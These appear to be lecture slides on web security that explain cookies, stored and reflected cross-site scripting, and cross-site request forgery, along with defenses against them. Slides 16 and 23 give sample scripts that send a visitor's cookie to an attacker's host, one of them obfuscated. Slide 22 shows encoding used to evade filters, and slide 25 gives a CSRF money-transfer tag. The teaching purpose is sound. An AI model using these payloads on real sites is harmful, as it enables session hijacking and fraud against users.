Slide 1
More on web security
Cookies
Cross site scripting

Slide 2
Cookies
A small piece of data sent from a website and stored by a web browser.
Set on the client when server uses the Set-Cookie field in the header of an HTTP response.
Anytime the user returns to that site, all cookie data is sent to the website as part of the HTTP data.
Quite useful! Avoid reauthenticating, and also saves storage space on the server.

Slide 3
Example
Consider the request:
GET /index.html HTTP/1.1
Host: www.example.org
...
Answered by:
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: theme=light
Set-Cookie: sessionToken=abc123; Expires=Wed, 09 Jun 2021 10:18:14 GMT
...

Slide 4
Example (cont)
We now have two cookies sent – one a session cookie.
Every following request then has extra data attached, so server can recognize it:
GET /spec.html HTTP/1.1
Host: www.example.org
Cookie: theme=light; sessionToken=abc123
...

Slide 5

What’s in a cookie?
Generally:
Expiration date
Domain name
Optional path
Secure flag
http only flag
Data

Slide 6
Cookie details
There is path separation:
X.com/A does not see cookies of X.com/B
This is not a security measure, though – X.com/A can access the DOM of X.com/B
Really only done for efficiency: X.com/A doesn’t need to be repeatedly sent cookies for X.com/B
However, browser should enforce some safety – it’s just not guaranteed

Slide 7
Details
Expiration must be positive, or else cookie is deleted on browser closing
Domain name can be for a TLD or subdomain.
Only hosts within a domain can set a cookie for that domain
If you prefix domain with a ., then it goes to all subdomains
If nothing specified, it only goes domain that matches exactly.
Rules are “enforced” at browser level.
Except for some that ignore it (I’m looking at IE…)

Slide 8
Cookies and encryption
By default, cookies are transmitted unencrypted using HTTP.
So can be targeted by MITM attacks
Secure flag can be set, which requires the cookie be transmitted by HTTPS.
However, vulnerabilities have been found on web sites where HTTPS traffic didn’t set this flag correctly.
Contents can also be separately encrypted, so server then has to decrypt.

Slide 9
HTTP-only flag
If the HTTP-only flag is set, scripting languages (such as JavaScript) are prevented from accessing or manipulating cookies stored on the client machine.
Doesn’t stop cookies use – browser automatically still sends to domain that owns it.
However, preventing scripting languages from accessing cookies does help prevent XSS.
More on this later…

Slide 10
Accessing cookies
A browser’s cookies can be accessed using the DOM, and so no integrity
DOM means access by scripting languages, so user can modify
Many languages have their own APIs, but others treat them as text strings
Cookies are managed by the browser, and not the OS, so these are kept separately based on browser.

Slide 11
Security concerns
Obvious ones:
Cookies can be accessed by any user on the system, so sensitive information is not safe.
Even encrypted, can be used for session hijacking.
Privacy concerns:
Third party cookies: if content is loaded from another site, it may come with a cookie attached.
Can be used to gather browsing history and usage statistics without explicit consent.
Even worse when XSS is considered…

Slide 12
Cross site scripting (XSS)
XSS is an attack where improper input validation allows malicious users to inject code into a website, which is later executed in another visitor’s browser.
So exploits the trust a user has in a site
Example: evil.com fools your browser into executing the script of their choice, where your browser believes the script’s origin to be from bank.com!
Nasty part: try to get bank.com to actually send your script, so that no amount of checking will reveal the issue.

Slide 13
Cross site scripting (XSS)
Persistent XSS: Code remains for a period of time and is visible to users.
Nonpersistent XSS: The injected code does not remain past the attacker’s session (but can still be exploited).
Persistent XSS is more obviously a hazard, but we’ll examine both types

Slide 14

Persistent (or stored) XSS

Slide 15
Persistent XSS
Classic examples are putting something in a webpage’s guestbook or message board.
Simple example:
<script>
alert(“XSS injection!”);
</script>
Any input is saved on the page, so future visitors get an annoying popup.

Slide 16
Better examples
In Javascript, you can redirect to arbitrary pages, so can include such a redirect.
Worse, can interact with cookies:
<script>
document.location = “http://bad.com/evil.php?cookie=“+document.cookie;
</script>
This redirects and then concatenates the user’s cookie.
Could then use the cookie to impersonate the victim.
Can hide such a redirect using iFrame or embedding an image of size 0, as we saw last lecture.

Slide 17
Non persistent XSS
Sometimes called a “reflected” XSS attack:
The attacker gets you to send bank.com a URL that has some script crammed into it, and the server echoes it back to you in its response
Your browser is none the wiser, and executes the script in the response within the same origin as bank.com
More commonly used in the form of clickbait or spams that embed the attack.

Slide 18

Non persistent XSS

Slide 19

Example non-persistent XSS
User input is echoed into an HTML response.
Example: a search field
If the user clicks on this link:
Browser goes to victim.com/search.php?...
Victim.com returns:
<HTML> Results for <script> …</script>
Browser executes in same origin as victim.com, and sends badguy.com the cookie for victim.com

Slide 20
XSS defenses
Best ways:
Ensure validation of all headers, cookies, query strings, form fields, and hidden fields against a rigorous specification of what should be allowed
DON’T attempt to identify active content and remove or filter. Too many types of active content and too many ways of encoding! (more in a bit)
OWASP: Open Web Application Security project
“strongly recommend a positive security policy that specifies what is allowed, rather than negative ones”

Slide 21
XSS defenses
Of course, impossible to prevent all programming errors on the part of a developer.
Many users choose to disable client side scripts on a per-domain basis.
Blacklist versus white list approach
Example: Firefox NoScript plugin – will block non-persistent via URL checking, but persistent not so much

Slide 22
XSS defense evasion
On the attack side, obfuscating procedures are now becoming more common
Racing with design of scanners and sanitizers
URL encoding allows browsers to interpret special characters safely
So encoded strings can be used as a GET variable in the URL and may escape sanitization
Example script:
<script>alert(“hello”);</script>
Becomes:
%3Cscript%3Ealert%28%E2%80%9Chello%E2%80%9D%29%3B%3C%2Fscript%3E%0D%0A
(can even get worse with s=”/%73”, etc.)

Slide 23
XSS evasion (cont)
Another way – use scripts
Example:
<script>
A = document.cookie;
B = “ht”; C = “tp”; D = “:w”; E = “ww”; F = “bad site”; G = “bad search query”;
document.location = B + C + D + E + F + G + A;
</script>
Attacker may avoid URL scanning detection

Slide 24
XSS worms
XSS worms are also a new trend
Particularly bad with Facebook, since the ability to communicate with other users is build into the functionality of these sites
And therefore JavaScript can get to it
Typically executes some payload and then automatically sends to all friends of the victim
Propagation is extremely fast

Slide 25
Cross Site Request Forgery
Malicious web site exploits a user and causes them to unknowingly execute commands on a third party site which trusts the user
Easily confused with XSS, but is essentially the opposite thing
Based on the trust a site has in a user
Example: visit evil.com which includes:
<img src=“http://mybank.com/moneyxfer.cgi?Account=alice&amt=50000&to=DrEvil”>
Attack is successful if (for example) cookies in the browser means the bank remember the computer
Hopefully unrealistic, but a good demo

Slide 26
CSRF: Other examples
Could also have private webpage, accessible only through VPN/IP address access
However, malicious user can gather info by creating a web site that issues cross site requests on behalf of a trusted user
Login attack: instead of authenticating to victim site as the user, requests authenticate the user as the attacker
Any information entered by user can then be access by the attacker (e.g. ebay account info)

Slide 27
CSRF: Key
Need requests to the web server to have predictable structure
Which unfortunately is how HTTP works!
Need use of something that can force the victim’s browser to issue such a predictable request
Eg <img src = …>

Slide 28
CSRF defenses
Can monitor Referrer header to check previously visited sites
Not done on every browser or setting, though
Supplement persistent authentication (like a cookie) with another session token passed in every request
Attacker is in theory unable to put this into URL
Best prevention: log out of sites!!

